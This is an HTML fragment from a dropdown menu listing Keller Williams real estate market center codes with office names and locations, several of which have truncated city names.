							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
